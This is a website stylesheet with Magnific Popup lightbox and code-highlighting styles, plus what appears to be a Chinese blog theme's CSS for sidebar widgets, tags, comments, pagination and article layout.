.gc3:nth-of-type(2n+1){clear:none}#main-wrapper{padding:1em;margin-top:0}.highlight{padding:.2em 1em;margin:1em -1em}}@media all and (max-width:700px){.zoom-cursor{cursor:pointer}#conditional-lightbox-notice{display:block;padding:10px;background:#FFEAEA}}#logo-overlay{width:100%;height:75px;background:red;position:absolute;left:0;top:0;opacity:0}#mfp-build-tool{background:#FFF;padding:30px 40px 40px;max-width:500px;text-align:left;margin:10px auto;position:relative}#mfp-build-tool #mfp-build-form label{display:block;margin-bottom:5px;min-height:18px;padding-left:18px}#mfp-build-form input[type=checkbox]{margin:3px 5px 3px -18px;line-height:normal;cursor:pointer;width:auto;float:left}#mfp-build-status{min-height:40px}#mfp-build-status .error{color:#830C0C}#mfp-build-status .success{color:#014B04}#mfp-build-status .progress{color:#000}#smashing{text-align:center;font-weight:700}#smashing strong{color:#EF4A35}.smashing-link{margin-left:29px;position:relative}.smashing-link:before{content:'';display:inline-block;width:24px;height:24px;background:url(http://dimsemenov.com/images/sm-logo-24x24.png);position:absolute;top:-4px;left:-28px}#hackernews{margin-left:24px}#hackernews:before{background:url(http://dimsemenov.com/images/hn-logo-18x18.gif);width:18px;height:18px;top:-1px;left:-22px}.share-buttons{text-align:center}.share-buttons .share-buttons{position:relative;margin:70px 0}#tweet{background:#0096c4}#like{background:#3b5998}#gplus{background:#d34836}#vkcom{background:#6e8fb1}pre .comment,pre .diff .header,pre .javadoc,pre .template_comment{color:#998;font-style:italic}pre .css .rule .keyword,pre .javascript .title,pre .keyword,pre .nginx .title,pre .request,pre .status,pre .subst,pre .winutils{color:#333;font-weight:700}pre .hexcolor,pre .number,pre .ruby .constant{color:#099}pre .phpdoc,pre .string,pre .tag .value,pre .tex .formula{color:#D01040}pre .id,pre .title{color:#900;font-weight:700}pre .clojure .title,pre .javascript .title,pre .lisp .title,pre .subst{font-weight:400}pre .class .title,pre .haskell .type,pre .tex .command,pre .vhdl .literal{color:#458;font-weight:700}pre .django .tag .keyword,pre .rules .property,pre .tag,pre .tag .title{color:navy;font-weight:400}pre .attribute,pre .lisp .body,pre .variable{color:teal}pre .regexp{color:#009926}pre .class{color:#458;font-weight:700}pre .built_in,pre .clojure .built_in,pre .lisp .title{color:#0086b3}pre .cdata,pre .doctype,pre .pi,pre .preprocessor,pre .shebang{color:#999;font-weight:700}pre .deletion{background:#fdd}pre .addition{background:#dfd}pre .diff .change{background:#0086b3}pre .chunk{color:#aaa}#documentation-intro{background:#2b2b2b;text-align:center;padding:3em;width:100%;margin-left:-3em;margin-bottom:3em}#documentation-intro #id1{display:none}.hll{background-color:#ffc}.c{color:#998;font-style:italic}.err{color:#a61717;background-color:#e3d2d2}.k,.o{color:#000;font-weight:700}.cm{color:#998;font-style:italic}.cp{color:#999;font-weight:700;font-style:italic}.c1{color:#998;font-style:italic}.cs{color:#999;font-weight:700;font-style:italic}.gd{color:#000;background-color:#fdd}.ge{color:#000;font-style:italic}.gr{color:#a00}.gh{color:#999}.gi{color:#000;background-color:#dfd}.go{color:#888}.gp{color:#555}.gs{font-weight:700}.gu{color:#aaa}.gt{color:#a00}.kc,.kd,.kn,.kp,.kr{color:#000;font-weight:700}.kt{color:#458;font-weight:700}.m{color:#099}.s{color:#d01040}.na{color:teal}.nb{color:#0086b3}.nc{color:#458;font-weight:700}.no{color:teal}.nd{color:#3c5d5d;font-weight:700}.ni{color:purple}.ne,.nf,.nl{color:#900;font-weight:700}.nn{color:#555}.nt{color:navy}.nv{color:teal}.ow{color:#000;font-weight:700}.w{color:#bbb}.mf,.mh,.mi,.mo{color:#099}.s2,.sb,.sc,.sd,.se,.sh,.si,.sx{color:#d01040}.sr{color:#009926}.s1{color:#d01040}.ss{color:#990073}.bp{color:#999}.vc,.vg,.vi{color:teal}.il{color:#099}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8;filter:alpha(opacity=80)}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:0!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#CCC;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-s-error .mfp-content,.mfp-s-ready .mfp-preloader{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;filter:alpha(opacity=65);padding:0 0 18px 10px;color:#FFF;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:focus,.mfp-close:hover{opacity:1;filter:alpha(opacity=100)}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#FFF;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#CCC;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;filter:alpha(opacity=65);margin:-55px 0 0;top:50%;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1;filter:alpha(opacity=100)}.mfp-arrow .mfp-a,.mfp-arrow .mfp-b,.mfp-arrow:after,.mfp-arrow:before{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:inset transparent}.mfp-arrow .mfp-a,.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow .mfp-b,.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left .mfp-a,.mfp-arrow-left:after{border-right:17px solid #FFF;margin-left:31px}.mfp-arrow-left .mfp-b,.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3F3F3F}.mfp-arrow-right{right:0}.mfp-arrow-right .mfp-a,.mfp-arrow-right:after{border-left:17px solid #FFF;margin-left:39px}.mfp-arrow-right .mfp-b,.mfp-arrow-right:before{border-left:27px solid #3F3F3F}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#BDBDBD;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#F3F3F3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.mfp-ie7 .mfp-img{padding:0}.mfp-ie7 .mfp-bottom-bar{width:600px;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px}.mfp-ie7 .mfp-container{padding:0}.mfp-ie7 .mfp-content{padding-top:44px}.mfp-ie7 .mfp-close{top:0;right:0;padding-top:0}
.umDiy video{width: 60%;}

.post .postThumb .movie .icon{ width:32px; height: 28px; line-height: 28px; position: absolute; bottom: 10px; right: 10px; background:rgba(0,0,0,.6);border-radius: 3px; text-align: center; box-shadow: 0 0 15px rgba(0,0,0,.2);-webkit-transition: all 0.3s ease; -o-transition: all 0.3s ease; transition: all 0.3s ease; z-index: 1;}
.post .postThumb .movie .icon i{color: #fff; font-size: 18px;font-family: remixicon !important;-moz-osx-font-smoothing: grayscale;font-style: normal;}
.post .postThumb .movie .icon i:before{content: "\F288";}
.post .postThumb .movie a:hover .icon{background:#E94C3D;box-shadow: 0 10px 20px rgba(0,0,0,.3);}
.post .postThumb .movie a:hover img{transform:translate(-50%,-50%) scale(1.05);}

.mfp-iframe-scaler iframe body{padding: 0; margin: 0; display: block; overflow: hidden;}

/*侧栏模块*/
.sidebar{width: 300px;float: left;margin-left: -300px;}
.widget{ padding:20px 20px 15px; background: #f8f8f8; border: 0px solid #eee; margin-top: 20px;}
.widget:first-child{margin-top: 25px;}
.widget:last-child{margin-bottom: 20px;}
.widget .title{width: 100%;height: 34px;line-height: 20px;border-bottom: 1px solid #eee;margin-bottom: 10px;font-size: 0;position: relative;}
.widget .title h2{ height: 34px; display: inline-block;font-size: 18px;font-weight: 600;position: relative; padding-left: 14px;}
.widget .title h2:after{content: '';width:4px;height: 16px;top: 2px;left: 0px;position: absolute; border-radius: 10px;}
.widget li{ height: 30px; line-height: 30px; overflow: hidden; font-size: 14px; position:relative; padding-left: 10px;text-overflow: ellipsis;white-space: nowrap;}
.widget li:before{content: '';width: 4px;height: 4px;background-color: #d8d8d8;border-radius: 10px;position: absolute;left: 0;top: 14px;}
.widget li .img a{ position: relative;display: block; font-size: 0; overflow: hidden;}
.widget li .img a:after{ content: ''; display: block; padding-top: 62%;}
.widget li .img a img{width: 100%;height: 100%;position: absolute;top: 50%;left: 50%;object-fit: cover;object-position: center;-webkit-transition: transform 0.3s ease;-o-transition: transform 0.3s ease;transition: transform 0.3s ease;transform: translate(-50%,-50%) scale(1);}
.widget li .img a:hover img{transform: translate(-50%,-50%) scale(1.05);}
.widget li .text{ padding: 15px 0 15px;}
.widget li .text h3,.widget li .text .des{text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;line-height: 1.7;}
.widget li .text h3{font-size: 16px; font-weight: 500;line-height: 1.6;}
.widget li .text .des{color: #5e6368; min-height: 48px; margin-top: 8px;}

.widget.umHots .title{ border: none; margin-bottom: 0;}
.widget.umHots li{ counter-increment: nums;padding-left: 26px;}
.widget.umHots li.frist{padding-left: 0; height: auto;white-space: normal;}
.widget.umHots li:before{content: counter(nums,decimal);display: block;width: 20px;height: 20px;line-height: 20px;top: 5px;left: 0;text-align: center;font-family: Arial;background: #eaeaea;border-radius: 0;color: #626262;}
.widget.umHots li.frist:before{background: #ff3300!important;top: 0; z-index: 1;color: #fff;}
.widget.umHots li:nth-child(2):before{background: #ff8e15!important;color: #fff;}
.widget.umHots li:nth-child(3):before{background: #09cab8!important;color: #fff;}

.widget.divTags li{ height: auto; padding-left: 0;}
.widget.umQrcode{ padding: 20px;}
.widget.umQrcode img{ margin-bottom: 10px;}
.widget.umQrcode div,.widget.umQrcode ul{ text-align: center;}
.widget.umRandom .title .refresh,.umHot .refresh{ position: absolute; top:1px; right: 0px; font-size: 13px; cursor: pointer; color: #5B86E5;}
.widget.umRandom .title .refresh i,.umHot .refresh i{ display:inline-block; width: 13px; height: 13px; line-height: 13px; overflow: hidden; vertical-align:-2px;margin-right: 2px;}
.widget.umRandom .title .refresh.rotate i,.umHot .refresh.rotate i{animation: spin .5s infinite linear;}
.widget.umRandom .title .refresh i:before,.umHot .refresh i:before{content: "\f064";font-family: 'remixicon' !important; display: inline-block; vertical-align: -1px;}
@keyframes spin {0% { transform: rotate(0deg); }100% { transform: rotate(360deg); }}
.umHot .refresh i{ width: 14px; height: 14px; line-height: 14px;}
.umHot .refresh{top:10px; right: 10px;color: #9ca0ad;font-size: 14px;}
.umHot .refresh:hover{color: #5B86E5;}
/*关于作者*/
.widget.umUser{overflow: hidden; position: relative;float: none; margin-left:0; padding-bottom: 20px;}
.widget.umUser h3{ text-align: center;}
.widget.umUser h3:after{ display: none;}
.widget.umUser div{text-align: center; background-color: #fff; padding-bottom: 20px;}
.widget.umUser .userBg{max-width:100%; height: 100px; object-fit: cover;object-position: center;width: 100%;overflow: hidden; background: none}
.widget.umUser .userImg{ width: 68px; height: 68px; margin: -40px auto 0 auto; display: block; background: none}
.widget.umUser .userImg img{width: 68px; height: 68px;font-size: 0; border: 4px solid #fff!important; border-radius: 50px; box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);transition:.6s;-ms-transition:.3s;-moz-transition:.6s;-webkit-transition:.6s;}
.widget.umUser .userImg:hover img{-webkit-transform: rotateZ(360deg);-moz-transform: rotateZ(360deg);transform: rotateZ(360deg);}
.widget.umUser .userImg mip-i-space{width: 68px!important; height: 68px!important;border-radius: 50px; padding: 0!important}
.widget.umUser .userUrl{ display: inline-block;width:100%;}
.widget.umUser .userTit{ font-size: 18px; padding: 15px 15px;}
.widget.umUser .userText{font-size: 14px; color: #50555a; line-height: 24px;padding: 0px 10px;}
.widget.umUser ul{ padding:25px 0 0}
.widget.umUser ul.ul{padding-bottom: 0;font-size: 0;}
.widget.umUser li,.umTj li{width: 33.3333%; display: inline-block; text-align: center; height: auto; line-height: 22px; position: relative;}
.widget.umUser li span,.umTj li span{ display: block; width: 100%; clear: both; color: #9ca0ad; font-size: 12px;}
.widget.umUser li span.s1,.umTj li span.s1{ font-size: 16px;color: #50555a;}
.widget.umUser li:after,.umTj li:after{content: "";width:1px;height: 33px;background: #f1f1f1;position: absolute;right: 0;top: 6px;}
.widget.umUser li.last:after,.umTj li.last:after{ display: none;}
.widget.umUser li::before{ display: none;}
.widget.umUser .divlist{width:50px; display: inline-block; text-align: center; padding: 5px 0 20px; position: relative; z-index: 1}
.widget.umUser .divlist a,.widget.umUser .divlist.weixin span{ width: 32px; height: 32px; line-height: 30px; text-align: center; margin: 0 auto;display: block;border-radius: 50px; opacity: .8;transition:.3s;-ms-transition:.3s;-moz-transition:.3s;-webkit-transition:.3s;}
.widget.umUser .divlist a:hover,.widget.umUser .divlist.weixin span:hover{opacity: 1}
.widget.umUser .divlist a i,.widget.umUser .divlist.weixin span i{ font-size: 18px;transition:.3s;-ms-transition:.3s;-moz-transition:.3s;-webkit-transition:.3s;}
.widget.umUser .divlist.qq a i{color: #1ea6e9;}
.widget.umUser .divlist.weibo a i{color: #f78585;}
.widget.umUser .divlist.weixin span i{color: #6bc30d;}
.widget.umUser .divlist.tencent a i{color: #00C5FF;}
.widget.umUser .divlist.qq a:hover i{ color: #fff;}
.widget.umUser .divlist.weibo a:hover i{ color: #fff;}
.widget.umUser .divlist.weixin span:hover i{ color: #fff;}
.widget.umUser .divlist.tencent a:hover i{ color: #fff;}
.widget.umUser .divlist.qq a { border: solid 1px #1ea6e9;}
.widget.umUser .divlist.weibo a { border: solid 1px #f78585;}
.widget.umUser .divlist.weixin span { border: solid 1px #6bc30d;cursor: pointer}
.widget.umUser .divlist.tencent a { border: solid 1px #00C5FF;}
.widget.umUser .divlist.qq a:hover{ background: #1ea6e9;}
.widget.umUser .divlist.weibo a:hover{ background: #f78585; }
.widget.umUser .divlist.weixin span:hover{ background: #6bc30d;}
.widget.umUser .divlist.tencent a:hover{ background: #00C5FF;}
.widget.umUser .divlist.weixin span .ewmBx{ position: absolute; width: 180px; height: 180px; max-width: none; min-height: auto; padding:5px; background: #fff; box-shadow: 5px 0 15px rgba(0,0,0,.1); top: -160px; left: 50%; margin-left: -90px; opacity: 0; visibility: hidden;-ms-transition:.3s;-moz-transition:.3s;-webkit-transition:.3s;transition:.3s;}
.widget.umUser .divlist.weixin span:hover .ewmBx{opacity: 1; visibility:visible;top: -195px;}
.widget.umUser .divlist.weixin span .ewmBx .dot{ position: absolute; bottom: -13px; width: 26px; height: 26px; left: 50%; margin-left: -13px; font-size: 30px; color: #fff;}
.widget.umUser .divlist.weixin span .ewmBx img{width: 100%;max-width: 100%;}
/*标签*/
.widget.divTags ul{ font-size: 0;}
.widget.divTags li{ display:inline-block;-ms-transition:.3s;-moz-transition:.3s;-webkit-transition:.3s; overflow:visible; height:auto;}
.widget.divTags li a{font-size:14px;font-weight:normal;padding:0px 10px;display:block;margin:2px 4px 2px 0; height: 32px; line-height:32px; -ms-transition:.3s;-moz-transition:.3s;-webkit-transition:.3s;background-color: #f0f0f0;-moz-osx-font-smoothing: auto;}
.widget.divTags li a span{ font-family:Arial; font-size:12px;opacity: .6;}
.widget.divTags li a:hover{color:#fff; background: #282828;}
.widget.divTags li:before{display: none;}
.widget.divTags.rTags li a{color: #fff; border: none; opacity: .7;line-height:32px;}
.widget.divTags.rTags li a:hover{border: none; opacity: 1;}
.widget.divTags.rTags li.color1 a{background: #F4D336;}
.widget.divTags.rTags li.color2 a{background: #6cccfa;}
.widget.divTags.rTags li.color3 a{background: #ff5473;}
.widget.divTags.rTags li.color4 a{background: #34de6f;}
.widget.divTags.rTags li.color5 a{background: #76B1A9;}
.widget.divTags.rTags li.color6 a{background: #78cc16;}
.widget.divTags.rTags li.color7 a{background: #0bd7cb;}
.widget.divTags.rTags li.color8 a{background: #f89bc3;}
.widget.divTags.rTags li.color9 a{background: #9d91e2;}
.widget.divTags.rTags li.color10 a{background: #ed775b;}
.widget.divTags.rTags li.color11 a{background: #ffb400;}
.widget.divTags.rTags li.color12 a{background: #f859a4;}
.widget.divTags.rTags li.color13 a{background: #9dd700;}
.widget.divTags.rTags li.color14 a{background: #CF8C6D;}
.widget.divTags.rTags li.color15 a{background: #57baff;}
.widget.divTags.rTags li.color16 a{background: #3FB9AF;}
.widget.divTags.rTags li.color17 a{background: #82C789;}
.widget.divTags.rTags li.color18 a{background: #a2905b;}
.widget.divTags.rTags li.color19 a{background: #f3b85e;}
.widget.divTags.rTags li.color20 a{background: #7dc864;}
.widget.divTags.rTags li.color21 a{background: #A48585;}
.widget.divTags.rTags li.color22 a{background: #757BC3;}
.widget.divTags.rTags li.color23 a{background: #BDC891;}
.widget.divTags.rTags li.color24 a{background: #A6BC7C;}
.widget.divTags.rTags li.color25 a{background: #65C0AE;}
.widget.divTags.rTags li.color26 a{background: #539A93;}
.widget.divTags.rTags li.color27 a{background: #91D0C2;}
.widget.divTags.rTags li.color28 a{background: #7FC99C;}
.widget.divTags.rTags li.color29 a{background: #F49A7A;}
.widget.divTags.rTags li.color30 a{background: #874C4C;}
.widget.divTags.rTags li.color31 a{background: #9E4D63;}
.widget.divTags.rTags li.color32 a{background: #9E8496;}
/*搜索*/
.widget.divSearchPanel div,.widget.divSearchPanel ul{ padding: 5px 0;}
.widget.divSearchPanel .scForm,.widget.divSearchPanel form{ position: relative;}
.widget.divSearchPanel form input[type=text]{ width: 100%; border: medium none; padding:0px 46px 0px 10px;height: 36px; background:#fff;border: 1px solid #f2f2f9;}
.widget.divSearchPanel form button,.widget.divSearchPanel input[type="submit"]{ position: absolute; border: medium none;font-size: 16px; background:#5B86E5;height: 36px;line-height: 36px;color: #fff;padding:0 15px; top:0px; right:0px; height: 100%; cursor: pointer;font-family: 'remixicon';}
.widget.divSearchPanel form button:before{content: "\f0cd";}
/*控制面板*/
.widget.divContorPanel{ padding-bottom: 18px;}
.widget.divContorPanel div,.widget.divContorPanel ul{ font-size: 0; margin:8px 0 5px 0;display: inline-block; width: 100%; text-align: center;}
.widget.divContorPanel .title{ text-align: left; margin-top: 0;}
.widget.divContorPanel span{ font-size: 14px; display: inline-block;margin:0 5px;}
.widget.divContorPanel span.cp-hello{ display: block;margin:4px 0 15px; border: none;}
.widget.divContorPanel span.cp-vrs,.widget.divContorPanel span.cp-login{height: 36px; line-height: 34px;border: 1px solid #eee;border-radius: 50px;background-color: #fff; position: relative; overflow: hidden;}
.widget.divContorPanel span:hover.cp-vrs,.widget.divContorPanel span:hover.cp-login{border: 1px solid #f8f8f8;}
.widget.divContorPanel span.cp-vrs a,.widget.divContorPanel span.cp-login a{ padding: 0 15px;display: block; position: relative;z-index: 1;}
.widget.divContorPanel span:hover a{ color: #fff;}
.widget.divContorPanel span a:before{font-family: 'remixicon'; font-size: 15px; display: inline-block; vertical-align: -2.5px; margin-right: 3px;}
.widget.divContorPanel span.cp-vrs:after,.widget.divContorPanel span.cp-login:after{ content: ''; opacity: 0;-ms-transition:.3s;-moz-transition:.3s;-webkit-transition:.3s;transition:.3s; position: absolute; top: 0; right: 0; bottom: 0; left: 0;}
.widget.divContorPanel span:hover:after{ opacity: 1;}
.widget.divContorPanel span.cp-login a:before{content: "\F10C";	}
.widget.divContorPanel span.cp-vrs a:before{content: "\EC5C";}
/*divMisc*/
.widget.divMisc{padding:18px 20px;}
.widget.divMisc ul{ margin: 0 -2px;font-size: 0;}
.widget.divMisc li{ height: auto; line-height: normal; padding-left: 0;display: inline-block;width:calc(100% / 2 - 4px); margin:2px;}
.widget.divMisc li a{display:block;font-size: 0;}
.widget.divMisc li:before,.widget.divComments li:before{display: none;}
.widget.divMisc img{max-width: 100%; width: 100%; height: auto;}
/*日历*/
.widget.divCalendar table{ width: 100%;}
.widget.divCalendar table th{ color: #9ca0ad;}
.widget.divCalendar table th,.widget.divCalendar table td{ text-align: center;padding:0 6px; font-size: 12px; border: none;background: #f0f0f0;height: 32px;line-height: 32px;}
.widget.divCalendar table caption{text-align: center; padding: 10px 0;background: #f0f0f0; margin: 0 2px;}
.widget.divCalendar table caption a{vertical-align: 1px;}
.widget.divCalendar table caption a:nth-child(2){vertical-align: 0px;}
.widget.divCalendar table td a{color: #3690F6; opacity: .8; transition:.3s;-ms-transition:.3s;-moz-transition:.3s;-webkit-transition:.3s;}
.widget.divCalendar table td a:hover{opacity: 1;}
/*分类*/
.widget.divCatalog{ padding-bottom: 10px;}
.widget.divCatalog ul,.widget.divAuthors ul{ margin-right: -20px; font-size: 0;}
.widget.divCatalog li,.widget.divAuthors li{ padding-left: 15px;display: inline-block;width:calc(100% / 2 - 20px); margin: 0 20px 0 0;}
.widget.divCatalog li:before{content: "\EA6E";font-family: 'remixicon';left: -5px;top: 0px; width: 14px; height: 30px; opacity: .5; background: none;}
/*最新评论*/
.widget.divComments li{padding-bottom:3px;padding-left:0px;margin:1px 0 3px 0; height: auto;}
.widget.divComments li{ line-height:24px;padding-top:5px; padding-bottom:5px;}
.widget.divComments li span{ font-style:normal; color:#9ca0ad; margin-right: 10px;font-size: 12px;}
.widget.divComments li span:last-child{ margin-right: 0;}
.widget.divComments li a{ position:relative; top:0px;}
.widget.divComments li .author{float:left;margin:0 8px 0px 0;padding:0px;width:24px; height: 24px; -webkit-border-radius:50px;-moz-border-radius:50px;border-radius:50px;-webkit-box-shadow:inset 0 -1px 0 #3333sf;box-shadow:inset 0 -1px 0 #3333sf;overflow: hidden;background: #f0f0f0 url(images/lay.gif) center center no-repeat; font-size: 0;}
.widget.divComments li .info{clear: both;background-color: #f0f0f0;width: 100%;display: block;border-radius: 4px; margin-top:10px; padding: 4px 10px;position: relative;text-overflow: ellipsis;white-space: nowrap; overflow: hidden; color: #4a4a4a;-webkit-transition: all 0.3s ease; -o-transition: all 0.3s ease; transition: all 0.3s ease;}
.widget.divComments li a:hover .info{background-color: #5B86E5!important; color: #fff!important;}
.widget.divComments li a:hover:before{border-bottom-color: #5B86E5!important;}
.widget.divComments li .name{position: relative;text-overflow: ellipsis;white-space: nowrap;overflow: hidden;font-size: 12px;}
.widget.divComments li a:before{content: " ";height: 0;width: 0;border:7px solid transparent;border-bottom-color: transparent;border-bottom-color: #f0f0f0;position: absolute;left:-27px;top: 22px;-webkit-transition: all 0.3s ease; -o-transition: all 0.3s ease; transition: all 0.3s ease;}

.widget.umReaders ul{ display: block; font-size: 0; margin-right: -15px;}
.widget.umReaders li{ width: calc(100% / 4 - 15px); margin: 5px 15px 2px 0; display: inline-block; vertical-align: top; padding: 0; height: auto; line-height:normal; text-align: center;}
.widget.umReaders li img{ width: 46px; height: 46px;margin: 0 auto;border-radius: 50%;display: block;}
.widget.umReaders li:before{ display: none;}
.widget.umReaders li span{ display: block;}
.widget.umReaders li .name{ font-size: 13px; margin: 5px 0 0;white-space: nowrap;text-overflow: ellipsis;overflow: hidden;}
.widget.umReaders li .num{font-size: 12px;color:#9ca0ad;line-height: 20px;display: block;}
.widget.umReaders li .num:before{content: "\EF46";margin: 0 3px 0 0;font-size: 12px;color: #9ca0ad;font-family: remixicon;display: inline-block;vertical-align: top;}

/*----------- 分页 -----------*/
.pageNav{text-align:center;padding:2rem 0 0;display:block; clear:both; font-size: 0;}
.pageNav a,.pageNav span{text-align:center; min-width:3rem;height:3rem;line-height:3rem;margin:3px; display:inline-block;color:#6a6a6a;border-radius:.2rem;vertical-align:top;font-size: 1.4rem;-webkit-transition: all 0.3s ease; -o-transition: all 0.3s ease; transition: all 0.3s ease;background: #e8e9ec;padding: 0 5px; font-family: Arial;}
.pageNav a:hover,.pageNav span{color:#fff!important;text-decoration:none; background: #5B86E5!important;}
.commsPagebar .pageNav{padding:2rem 0;display: block !important;}
.pageNav a.v{ line-height: 2.8rem;}
.ias-trigger{ width: 100%;}
.ias-trigger a,.ias-noneleft{width: 120px; height:100%; line-height: 4rem; display: block;border-radius:3px;color: #50555a; text-align: center; cursor: pointer; opacity: .8;margin: 20px auto 0 auto; padding-bottom:20px}
.ias-trigger a:hover{ opacity: 1;}
.ias-spinner{background-image:url(images/loading.gif); background-repeat: no-repeat; background-position:center;background-size:60px auto; width:100%;margin:24px auto 15px auto;height: 4rem;display: inline-block;}
.ias-trigger-next{cursor:pointer;float:inherit;text-align:center;}
.ias-trigger-next a span{ background: #f8f8f8; display: block; border-radius: 100px; border: 1px solid #eee;}
.ias-noneleft{ cursor: default;color: #888; opacity: .5; width: 130px;}
.relevant .ias-noneleft, .sPage .ias-noneleft, .relevant .ias-trigger,.relevant .ias-spinner{ display: none!important}

/*详情页*/
.article .umTool .artBox{padding-left: 100px;}
.umMobile .article .umTool .artBox{padding-left: 0px;}
.page .umArticle .umHeader{ margin-bottom: 0;padding-bottom: 5px;}
.umArticle .umHeader{ padding-bottom: 15px; margin: 15px 0 0;}
.umArticle .umHeader .tit{font-size: 28px;font-weight: 600;line-height: 1.6;}
.umArticle .umMeta{ font-size: 0; margin-top: 5px;}
.umArticle .umMeta em.view{margin-right: 15px;}
.umArticle .umMeta em{ display:inline-block; margin-right: 15px; font-size: 14px; color: #9ca0ad;}
.umArticle .umMeta em:last-child,.umArticle .umMeta em.view:last-child{ margin-right: 0;}
.umArticle .umMeta em .img{ width: 20px; height: 20px; margin-right:5px;float: none; vertical-align:-5px; border-radius: 50px;object-fit: cover;object-position: center;}

.umArticle .umBody h1,.umArticle .umBody h2,.umArticle .umBody h3,.umArticle .umBody h4,.umArticle .umBody h5,.umArticle .umBody h6{ font-weight: 600; margin: 20px 0 0px;}
.umArticle .umBody h1{font-size: 24px;}
.umArticle .umBody h2{font-size: 22px;}
.umArticle .umBody h3{font-size: 20px;}
.umArticle .umBody h4{font-size: 18px;}
.umArticle .umBody h5{font-size: 16px;}
.umArticle .umBody p{font-size: 16px;line-height: 1.8;text-align: justify;word-break: break-word;word-wrap: break-word; margin: 15px 0 0;}
.umArticle .umBody blockquote{width: 100%;background:#f8f8f8;border-left:0.3rem solid #eee;margin: 20px 0px;padding:10px 20px;}
.umArticle .umBody blockquote p{margin:10px 0;}
.umArticle .title{padding:10px 14px; font-size:18px;position:relative;font-weight: 600;}
.umArticle .title:before{position:absolute;width:4px;height:16px;display:block;content:" ";left:0; top:15px;border-radius: 10px;}

